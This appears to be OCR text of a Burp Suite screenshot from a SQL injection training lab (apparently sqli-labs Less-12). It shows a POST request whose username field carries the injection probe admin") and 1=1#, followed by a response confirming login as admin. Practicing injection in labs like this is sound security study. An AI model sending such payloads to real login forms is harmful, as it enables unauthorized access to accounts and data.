 Request
Pretty Raw Hex \n
1 POST /Less-12/ HTTP/1.1
2 Host: 10.12.202.251:22699
3 Content-Length: 49
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.12.202.251:22699
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.12.202.251:22699/Less-12/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: oj_sessionid=etgaes5e8w663yjz4hz6vcq90i55ycpn; oj_csrftoken=
G7AZjzmRtROGzt1Cw51qG7LZJxjMTzgYHox7YUWpOgzAPPUHTlJQELQuyrMHVbqK
14 Connection: close
15
16 uname=admin") and 1=1#&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Your Login name:admin
Your Password:admin